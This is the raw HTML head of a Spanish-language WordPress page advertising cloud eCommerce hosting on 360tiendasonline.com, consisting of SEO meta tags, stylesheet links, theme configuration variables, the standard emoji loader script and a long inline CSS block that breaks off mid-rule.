

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://360tiendasonline.com/cloud-computing-ecommerce-hosting/
body_size: 16194
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es-ES" prefix="og: http://ogp.me/ns#">

<head>
    <title>Cloud Computing eCommerce Hosting</title>
<script type="text/javascript">var ajaxurl = "http://360tiendasonline.com/wp-admin/admin-ajax.php"</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cloud Computing eCommerce Hosting. Expertos en servicios de Hosting Tiendas Online Tiendas Virtuales Comercio Electronico Extranet de venta."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://360tiendasonline.com/cloud-computing-ecommerce-hosting/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cloud Computing eCommerce Hosting" />
<meta property="og:description" content="Cloud Computing eCommerce Hosting. Expertos en servicios de Hosting Tiendas Online Tiendas Virtuales Comercio Electronico Extranet de venta." />
<meta property="og:url" content="http://360tiendasonline.com/cloud-computing-ecommerce-hosting/" />
<meta property="og:site_name" content="360TiendasOnline" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Cloud Computing eCommerce Hosting. Expertos en servicios de Hosting Tiendas Online Tiendas Virtuales Comercio Electronico Extranet de venta." />
<meta name="twitter:title" content="Cloud Computing eCommerce Hosting" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="360TiendasOnline &raquo; Feed" href="http://360tiendasonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="360TiendasOnline &raquo; RSS de los comentarios" href="http://360tiendasonline.com/comments/feed/" />

<link rel="shortcut icon" href="http://360tiendasonline.com/wp-content/uploads/2016/10/coraz.jpg"  />
<link rel="alternate" type="application/rss+xml" title="360TiendasOnline &raquo; Cloud Computing eCommerce Hosting RSS de los comentarios" href="http://360tiendasonline.com/cloud-computing-ecommerce-hosting/feed/" />

<!--[if lt IE 9]><script src="<?php echo THEME_JS;?>/html5shiv.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/css/stylesheet/css/ie.css" />
<![endif]-->
<!--[if IE 9]>
<script src="http://360tiendasonline.com/wp-content/themes/jupiter/js/ie/placeholder.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
var abb = {};
var php = {};
var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "http://360tiendasonline.com/wp-content/themes/jupiter/images",
mk_theme_js_path = "http://360tiendasonline.com/wp-content/themes/jupiter/js",
mk_theme_dir = "http://360tiendasonline.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_check_rtl = true,
mk_grid_width = 1350,
mk_ajax_search_option = "disable",
mk_preloader_txt_color = "#444444",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#ca0000",
mk_go_to_top =  "true",
mk_preloader_bar_color = "#ca0000",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_page_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
function is_touch_device() {
              return ("ontouchstart" in document.documentElement);
          }
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/360tiendasonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://360tiendasonline.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://360tiendasonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='http://fonts.googleapis.com/css?family=Lato%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='http://360tiendasonline.com/wp-content/themes/jupiter/style.css?ver=4.2.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='http://360tiendasonline.com/wp-content/themes/jupiter/custom.css?ver=4.2.38' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Lato }body{background-color:#fff; }#mk-header{ }.mk-header-bg{ }.mk-header-toolbar{background-color: #efefef;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#232323; }#mk-footer .footer-wrapper{padding:30px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 2%;}#sub-footer{background-color: #232323;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:0px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:0px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:0px solid #ededed;}#mk-header{border-bottom:1px solid #ededed;}body{font-size: 14px;color: #383838;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 16px;color: #383838;line-height: 1.66em;}a {color: #7cd8e9;}a:hover {color: #ededed;}#theme-page strong {color: #155196;}#theme-page h1{font-size: 36px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: none;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: none;}.page-introduce-title{font-size: 20px;color: #4d4d4d;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #ca0000;color:#fff;}::-moz-selection{background-color: #ca0000;color:#fff;}::selection{background-color: #ca0000;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #ffffff;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #7cd8e9;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #ca0000;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #ffffff;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #ca0000;}.mk-grid{max-width: 1350px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1350px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 20%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 80%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1410px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1410px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 100px;line-height:100px;}@media handheld, only screen and (max-width: 1350px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}.header-style-3 .shopping-cart-header {right: 30px;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:132px;}@media handheld, only screen and (max-width: 1000px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1350px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#7cd8e9;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#1c1c1c;}.mk-header-toolbar #mk-header-social a i {color:#7cd8e9;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 100px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:100px;}.mk-header-nav-container{background-color: #7cd8e9;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color:#7cd8e9;}.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #000000;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:55px !important;line-height:55px !important;}#mk-header-social.header-section a.small {margin-top: 33px;}#mk-header-social.header-section a.medium {margin-top: 25px;}#mk-header-social.header-section a.large {margin-top: 17px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 10.5px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 14px;font-weight: bold;padding-right:17px !important;padding-left:17px !important;text-transform:none;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 14px;font-weight: bold;text-transform:none;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #9d0000 !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #9d0000;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #9d0000;background-color:#9d0000;color:#000000;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#000000;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #9d0000;color:#000000;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#000000;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#9d0000;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#9d0000;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:50px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:36.666666666667px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#7cd8e9;}.mk-shopping-cart-box {border-top:2px solid #7cd8e9;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #eaeaea;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #0a0a0a;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#0a0a0a;color:#0a0a0a;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#0a0a0a;color:#eaeaea;}#mk-main-navigation ul .megamenu-title{color: #0a0a0a;}#mk-main-navigation ul .megamenu-title:after{background-color: #0a0a0a;}.megamenu-widgets-container {color: #0a0a0a;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{color: #0a0a0a !important;}.megamenu-widgets-container a:hover {color: #0a0a0a;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{background-color:#e0e0e0 !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #9d0000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:none;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}.has-mega-menu > ul.sub-menu > li.menu-item {  border-left: 1px solid #000000;}.main-navigation-ul > li.no-mega-menu  ul,.main-navigation-ul > li.has-mega-menu > ul,.mk-shopping-cart-box {  -webkit-box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);  -moz-box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);  box-shadow: 0 20px 50px 10px rgba(0, 0, 0, 0.15);}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header{height: 90px!important;line-height: 90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.header-style-4 .shopping-cart-header {display:none;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 